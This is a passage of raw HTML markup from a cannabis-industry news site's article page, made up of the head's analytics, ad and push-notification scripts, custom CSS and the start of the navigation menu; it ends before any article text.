<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/posts/16235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/the-ultimate-guide-to-building-a-scalable-cannabis-business/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=16235' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fthe-ultimate-guide-to-building-a-scalable-cannabis-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fthe-ultimate-guide-to-building-a-scalable-cannabis-business%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="description" content="Despite all the economic turmoil, there has never been a better time than now to become a cannabis entrepreneur. These tips can help.">
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-16235 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna- elementor-page-26646">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="49131" data-id="3ca059a8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="37854" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="53475" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-4f5bdf79413a5540c277dddf5864ad75 canna-header-zone-1-ads-refresh" id="canna-4f5bdf79413a5540c277dddf5864ad75"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="83095" data-id="52a76e01" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="84824" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
